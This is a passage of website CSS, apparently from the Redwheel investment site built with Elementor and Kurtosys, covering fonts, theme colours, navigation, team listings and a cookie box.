/* Start custom CSS for button, class: .elementor-element-7d35f29 */.elementor-2510 .elementor-element.elementor-element-7d35f29 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-d620cb2 */.elementor-2510 .elementor-element.elementor-element-d620cb2 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-0c8f9d4 */.elementor-2510 .elementor-element.elementor-element-0c8f9d4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-740f0d5 */.elementor-2510 .elementor-element.elementor-element-740f0d5 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-fd5f990 */.elementor-2510 .elementor-element.elementor-element-fd5f990 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5b8cf10 */.elementor-2510 .elementor-element.elementor-element-5b8cf10 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-3c2ea0d */.elementor-2510 .elementor-element.elementor-element-3c2ea0d {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-7d35f29 */.elementor-2510 .elementor-element.elementor-element-7d35f29 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-d620cb2 */.elementor-2510 .elementor-element.elementor-element-d620cb2 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-0c8f9d4 */.elementor-2510 .elementor-element.elementor-element-0c8f9d4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-740f0d5 */.elementor-2510 .elementor-element.elementor-element-740f0d5 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-fd5f990 */.elementor-2510 .elementor-element.elementor-element-fd5f990 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9bcd6f8 */.elementor-2510 .elementor-element.elementor-element-9bcd6f8 {
    position: relative;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2510 .elementor-element.elementor-element-8c72f6a:not(.elementor-motion-effects-element-type-background), .elementor-2510 .elementor-element.elementor-element-8c72f6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2021/11/cb24b579045f7c91c6ce263c2963b897/global-equity-income-scaled.jpg");}
.elementor-2056 .elementor-element.elementor-element-9b46b3d > .elementor-container{max-width:500px;}.elementor-2056 .elementor-element.elementor-element-51f9762.elementor-column{order:1;}.elementor-2056 .elementor-element.elementor-element-51f9762 > .elementor-element-populated >  .elementor-background-overlay{opacity:1;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2056 .elementor-element.elementor-element-51f9762 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2056 .elementor-element.elementor-element-51f9762 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2056 .elementor-element.elementor-element-51f9762 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2056 .elementor-element.elementor-element-040d0c6 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2056 .elementor-element.elementor-element-882ebd2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2056 .elementor-element.elementor-element-882ebd2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2056 .elementor-element.elementor-element-882ebd2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2056 .elementor-element.elementor-element-4dcf61a .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:26px;line-height:36px;letter-spacing:-0.5px;}.elementor-2056 .elementor-element.elementor-element-4dcf61a .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2056 .elementor-element.elementor-element-4dcf61a .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:auto;}.elementor-2056 .elementor-element.elementor-element-4dcf61a .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-2056 .elementor-element.elementor-element-4dcf61a > .elementor-widget-container{margin:24px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-2056 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2056 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-2056 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-2056 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field{justify-content:flex-start;}.elementor-2056 .elementor-element.elementor-element-b9406cf > .elementor-widget-container{margin:-12px 0px 0px 24px;padding:0px 5px 0px 0px;}.elementor-2056 .elementor-element.elementor-element-b9406cf{width:var( --container-widget-width, 250px );max-width:250px;--container-widget-width:250px;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-2056 .elementor-element.elementor-element-2898e9b .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-2056 .elementor-element.elementor-element-2898e9b .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-2056 .elementor-element.elementor-element-2898e9b .elementor-button{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:0px 0px 24px 0px;}.elementor-2056 .elementor-element.elementor-element-2898e9b > .elementor-widget-container{margin:0px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-2056 .elementor-element.elementor-element-040d0c6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2056 .elementor-element.elementor-element-df05c0e.elementor-column{order:2;}.elementor-2056 .elementor-element.elementor-element-df05c0e > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://www.redwheel.com/uploads/2021/09/4e7ef0f2a8c9303bafaaa41295da7f97/team-member-shape-overlay.svg");background-position:-280px 0px;background-repeat:no-repeat;opacity:1;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-2056 .elementor-element.elementor-element-df05c0e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2056 .elementor-element.elementor-element-df05c0e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2056 .elementor-element.elementor-element-df05c0e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2056 .elementor-element.elementor-element-fc9b3e3 .kurtosys-listing-dynamic-image{justify-content:center;}.elementor-2056 .elementor-element.elementor-element-fc9b3e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2056 .elementor-element.elementor-element-9b46b3d:not(.elementor-motion-effects-element-type-background), .elementor-2056 .elementor-element.elementor-element-9b46b3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2056 .elementor-element.elementor-element-9b46b3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2056 .elementor-element.elementor-element-9b46b3d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:1024px){.elementor-2056 .elementor-element.elementor-element-df05c0e > .elementor-element-populated >  .elementor-background-overlay{background-position:0px 0px;}}@media(min-width:769px){.elementor-2056 .elementor-element.elementor-element-51f9762{width:55%;}.elementor-2056 .elementor-element.elementor-element-df05c0e{width:45%;}}@media(max-width:768px){.elementor-2056 .elementor-element.elementor-element-51f9762.elementor-column{order:2;}.elementor-2056 .elementor-element.elementor-element-882ebd2{width:100%;}.elementor-2056 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2056 .elementor-element.elementor-element-b9406cf .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2056 .elementor-element.elementor-element-b9406cf{width:100%;max-width:100%;}.elementor-2056 .elementor-element.elementor-element-df05c0e{width:100%;}.elementor-2056 .elementor-element.elementor-element-df05c0e.elementor-column{order:1;}.elementor-2056 .elementor-element.elementor-element-df05c0e > .elementor-element-populated >  .elementor-background-overlay{background-position:-500px 0px;background-size:cover;}.elementor-2056 .elementor-element.elementor-element-df05c0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2056 .elementor-element.elementor-element-fc9b3e3 .kurtosys-listing-dynamic-image{justify-content:center;}.elementor-2056 .elementor-element.elementor-element-fc9b3e3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2056 .elementor-element.elementor-element-fc9b3e3{width:100%;max-width:100%;}.elementor-2056 .elementor-element.elementor-element-9b46b3d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-2898e9b */.elementor-2056 .elementor-element.elementor-element-2898e9b {
    flex-shrink: 0;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-2898e9b */.elementor-2056 .elementor-element.elementor-element-2898e9b {
    flex-shrink: 0;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-2898e9b */.elementor-2056 .elementor-element.elementor-element-2898e9b {
    flex-shrink: 0;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-2898e9b */.elementor-2056 .elementor-element.elementor-element-2898e9b {
    flex-shrink: 0;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-kit-392{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-392 p{margin-bottom:24px;}.elementor-kit-392 a{color:#242424;}.elementor-kit-392 a:hover{color:#242424;}.elementor-kit-392 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-392 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-392 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-392 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-392 button,.elementor-kit-392 input[type="button"],.elementor-kit-392 input[type="submit"],.elementor-kit-392 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-392 input:not([type="button"]):not([type="submit"]),.elementor-kit-392 textarea,.elementor-kit-392 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-392 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
